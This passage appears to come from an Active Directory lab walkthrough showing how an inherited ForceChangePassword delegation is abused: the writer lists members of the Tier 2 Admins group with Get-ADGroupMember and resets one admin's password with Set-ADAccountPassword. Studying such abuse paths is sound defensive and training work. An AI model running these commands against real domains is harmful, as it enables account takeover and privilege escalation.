 ForceChangePassword
Now that we are a member of the IT Support group, we have inherited the ForceChangePassword Permission Delegation over the Tier 2 Admins
group. First, we need to identify the members of this group to select a target. We can use the Get-ADGroupMember cmdlet again to assist with
this:
Get-ADGroupMember -Identity "Tier 2 Admins"
I selected t2_ross_bird as target from the list.
We will use the Set-ADAccountPassword AD-RSAT cmdlet to force change the password:
$Password = ConvertTo-SecureString "Admin@123" -AsPlainText -Force
Set-ADAccountPassword -Identity "t2_ross.bird" -Reset -NewPassword $Password